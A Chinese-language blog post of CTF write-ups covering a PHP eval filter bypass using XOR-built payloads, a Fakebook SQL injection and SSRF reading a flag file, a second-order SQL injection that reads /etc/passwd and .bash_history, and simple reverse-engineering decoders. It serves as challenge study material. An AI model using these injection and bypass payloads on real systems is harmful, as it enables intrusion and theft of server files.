今天写的题比较多,所以可能有些会写的简略一点
ISITDTU 2019 EasyPHP
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
这题还是异或拼接命令。放上几个有意思的References:
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html (这题还探讨了另一种很有意思的方法,但是这题用不上)
用昨天的那个脚本很容易就跑出了phpinfo(),但是要找flag会出现一个新的问题:这题限制实在太抠脚了,居然还限制字符数量为13个以内。。。
https://tiaonmmn.github.io/2019/07/18/ISITDTU-Easy-PHP/
这位师傅的帖子我看着比较有意思,这里是他的缩减处理方案:
result2 = [0x8b, 0x9b, 0xa0, 0x9c, 0x8f, 0x91, 0x9e, 0xd1, 0x96, 0x8d, 0x8c] # Original chars,11 total
result = [0x9b, 0xa0, 0x9c, 0x8f, 0x9e, 0xd1, 0x96, 0x8c] # to be deleted
temp = []
for d in result2:
for a in result:
for b in result:
for c in result:
if (a ^ b ^ c == d):
if a == b == c == d:
continue
else:
print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))
if d not in temp:
temp.append(d)
print(len(temp), temp)
用多重异或进一步缩减使用的字符数量。这个脚本只是看懂了个大概,以后留着慢慢看吧(捂脸)
另一种方案是利用PHP处理字符串的特点,(@!!i=1),之后在继续将其用运算符运算成数字,最终用trim()将其以字符串的形式取用,方便异或。
最后通过分析异或的几种可能性,进一步减少字符使用量就可以了~
Ref: https://github.com/Samik081/ctf-writeups/blob/master/ISITDTU%20CTF%202019%20Quals/web/easyphp.md
这是phpinfo的转化形式
(AYAYYRY^trim(((((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i+!!i)))+(((!!i+!!i))**((!!i+!!i+!!i)))+(((!!i+!!i))**((!!i))))))();//phpinfo()
网鼎杯2018 Fakebook
- 存在.bak源码泄露
- view.php?no= 存在注入点
- 根据泄露的源码,其存在SSRF漏洞
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
- 手工注入后,分析发现1,2,3,4的4中存放的是用户信息的反序列化值
- 自写一个UserInfo的class,将其$blog指向file:///var/www/html/flag.php
网鼎杯2018 Comment
https://blog.csdn.net/weixin_44377940/article/details/104991188
爆破密码zhangwei666
这一题存在Git泄露,而且有点小技巧
https://www.cnblogs.com/Tkitn/p/11648456.html
在GitHack以后需要对clone下来的文件进行修复,否则文件不全
git log --reflog git reset --hard ...(commit)
泄露的代码
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
这题的主要思路是hack comment里面的sql语句。在写一篇主题的时候,将category写成 111',content={注入内容},/*
在发表评论的时候写上*/#,这样在insert评论的时候sql的语句就是这样的:
insert into comment
set category = '111',content={注入内容},/*',
content = '*/#',
bo_id = '$bo_id'
这样的话就可以将content的内容设置为注入的内容
- 123',content=(select( load_file('/etc/passwd'))),/* 找www用户的目录
- /home/www/.bash_history 找目录
- 发现.DS_Store文件泄露(这一步需要hex()一下,不然出不来)
- 找flag
xctf game
一路顺着找函数就行了
a=[18,64,98,5,2,4,6,3,6,48,49,65,32,12,48,65,31,78,62,32,49,32, 1,57,96,3,21,9,4,62,3,5,4,1,2,3,44,65,78,32,16,97,54,16,44, 52,32,64,89,45,32,65,15,34,18,16,0] b=[123,32,18,98,119,108,65,41,124,80,125,38,124,111,74,49, 83,108,94,108,84,6,96,83,44,121,104,110,32,95,117,101,99, 123,127,119,96,48,107,71,92,29,81,107,90,85,64,12,43,76,86, 13,114,1,117,126,0] i=0 out='' while (i<56): a[i]^=b[i] a[i]^=19 c=c+chr(a[i]) i=i+1 print (out)
Hello, CTF
main函数里面的字符串就是flag的hex编码...
getit

关键代码用py复现,再xjb搞一下就出来了
s='c61b68366edeb7bdce3c6820314b7498'
t=[0]*64
for v5 in range(0,len(s)):
if (v5 & 1):
v3 = 1
else:
v3 = -1;
t[v5+10]= chr(ord(s[v5])+v3)
out = []
for i in t:
if(i!=0):
out.append(i)
oout = ''.join(out)
print (oout)
这题好像还能用gdb调试,有空学习一下


Comments | NOTHING